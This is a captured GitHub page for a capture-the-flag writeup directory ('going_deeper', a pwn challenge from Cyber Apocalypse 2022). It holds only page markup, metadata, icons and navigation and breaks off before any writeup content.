type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>CTF-Writeups/Cyber_Apocalypse2022/pwn/going_deeper at main · GonTanaka/CTF-Writeups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="ECC7:87C6:1D19CB40:1DF98BBD:64121B39" data-pjax-transient="true"/><meta name="html-safe-nonce" content="488439d289a906eabf9aa1fdc2e9633d9cc9ad84011782f09db3690ead666a88" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJFQ0M3Ojg3QzY6MUQxOUNCNDA6MURGOThCQkQ6NjQxMjFCMzkiLCJ2aXNpdG9yX2lkIjoiNjk3MTAxMDUwOTc3NTkwMDczIiwicmVnaW9uX2VkZ2UiOiJmcmEiLCJyZWdpb25fcmVuZGVyIjoiZnJhIn0=" data-pjax-transient="true"/><meta name="visitor-hmac" content="9e78da496b95b80e69ce256561fc77143b269aac290307007a8976b1f218d49a" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:437949506" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="CTF Challenges Writeups. Contribute to GonTanaka/CTF-Writeups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/5076c5485b99dc8930ec5aceeb8c270f5192b99906f8dc16dcb8e4404c5e05da/GonTanaka/CTF-Writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF-Writeups/Cyber_Apocalypse2022/pwn/going_deeper at main · GonTanaka/CTF-Writeups" /><meta name="twitter:description" content="CTF Challenges Writeups. Contribute to GonTanaka/CTF-Writeups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/5076c5485b99dc8930ec5aceeb8c270f5192b99906f8dc16dcb8e4404c5e05da/GonTanaka/CTF-Writeups" /><meta property="og:image:alt" content="CTF Challenges Writeups. Contribute to GonTanaka/CTF-Writeups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF-Writeups/Cyber_Apocalypse2022/pwn/going_deeper at main · GonTanaka/CTF-Writeups" /><meta property="og:url" content="https://github.com/GonTanaka/CTF-Writeups" /><meta property="og:description" content="CTF Challenges Writeups. Contribute to GonTanaka/CTF-Writeups development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="6ffaf5bc8a9e1bf3f935330f5a42569979e87256b13e29eade59f1bd367849db" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="ed6ef66a07203920b3d1b9ba62f82e7ebe14f0203cf59ccafb1926b52379fb59" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/GonTanaka/CTF-Writeups git https://github.com/GonTanaka/CTF-Writeups.git">
<meta name="octolytics-dimension-user_id" content="96073448" /><meta name="octolytics-dimension-user_login" content="GonTanaka" /><meta name="octolytics-dimension-repository_id" content="437949506" /><meta name="octolytics-dimension-repository_nwo" content="GonTanaka/CTF-Writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="437949506" /><meta name="octolytics-dimension-repository_network_root_nwo" content="GonTanaka/CTF-Writeups" />
<link rel="canonical" href="https://github.com/GonTanaka/CTF-Writeups/tree/main/Cyber_Apocalypse2022/pwn/going_deeper" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="437949506" data-scoped-search-url="/GonTanaka/CTF-Writeups/search" data-owner-scoped-search-url="/users/GonTanaka/search" data-unscoped-search-url="/search" data-turbo="false" action="/GonTanaka/CTF-Writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="WDuz28YOoMfqHc8JxInXBJ+PEskc+JzxFKs5jaPX59EgYKJYMinWLHTZWd1E92nnK4WY+KBNdqIPW9nsJZdHJA==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
